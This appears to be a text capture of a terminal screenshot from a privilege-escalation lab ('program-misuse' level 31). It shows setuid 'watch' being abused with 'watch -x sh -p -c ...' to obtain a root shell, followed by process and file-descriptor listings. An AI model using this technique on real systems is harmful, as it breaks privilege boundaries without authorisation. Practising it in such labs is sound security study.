 Terminal - hacker@program-misuse~level31: ~/Desktop
File Edit View Terminal Tabs Help
hacker@program-misuse~level31:~/Desktop$ watch -x sh -p
Terminal - hacker@program-misuse~level31: ~/Desktop
File Edit View Terminal Tabs Help
hacker@program-misuse~level31:~/Desktop$ watch -x sh -p -c 'reset; exec sh -p 1>
&0 2>&0'
# ps -a
    PID TTY          TIME CMD
  32270 pts/0    00:00:00 watch
  32271 pts/0    00:00:00 sh
  32372 pts/1    00:00:00 watch
  32373 pts/1    00:00:00 sh
  32413 pts/1    00:00:00 ps
# ls -l /proc/32271/fd/
total 0
lrwx------ 1 root root 64 Jan 25 17:21 0 -> /dev/pts/0
l-wx------ 1 root root 64 Jan 25 17:21 1 -> 'pipe:[1083414468]'
l-wx------ 1 root root 64 Jan 25 17:21 2 -> 'pipe:[1083414468]'
# ls -l /proc/32270/fd/
total 0
lrwx------ 1 root root 64 Jan 25 17:21 0 -> /dev/pts/0
lrwx------ 1 root root 64 Jan 25 17:21 1 -> /dev/pts/0
lrwx------ 1 root root 64 Jan 25 17:21 2 -> /dev/pts/0
lr-x------ 1 root root 64 Jan 25 17:21 3 -> 'pipe:[1083414468]'